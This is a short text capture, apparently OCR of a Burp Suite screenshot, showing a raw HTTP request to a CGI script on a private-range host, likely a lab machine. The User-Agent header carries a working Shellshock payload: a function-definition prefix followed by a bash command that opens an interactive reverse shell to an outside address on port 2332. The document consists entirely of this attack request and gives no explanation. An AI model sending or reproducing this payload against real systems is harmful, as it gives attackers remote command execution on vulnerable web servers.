 Request
Pretty Raw \n Actions
1 GET /cgi-bin/test.cgi HTTP/1.1
2 Host: 10.10.18.21
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'bash -i >&
/dev/tcp/10.9.214.87/2332 0>&1'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11